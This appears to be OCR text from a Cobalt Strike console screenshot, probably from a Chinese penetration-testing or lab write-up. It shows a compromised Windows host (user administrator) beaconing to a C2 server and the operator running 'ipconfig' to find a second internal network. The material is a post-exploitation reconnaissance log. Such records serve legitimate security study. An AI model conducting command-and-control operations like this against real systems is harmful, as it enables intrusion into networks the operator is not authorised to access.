 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note
110.53.253.156 10.10.10.80 http administrator * WEB
110.53.253.156 10.10.10.80 http administrator * WEB
110.53.253.156 10.10.10.80 http administrator * WEB
110.53.253.156 10.10.10.80 http administrator * WEB
110.53.253.156 10.10.10.80 http administrator * WEB
日志X Beacon 10.10.10.80@5000 X 网站X Files 10.10.10.80@5000 X
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1c9d:e5d6:d607:a5c8%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::34b4:1f92:9a5f:22db%11
IPv4 地址 . . . . . . . . . . . . : 192.168.78.105
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254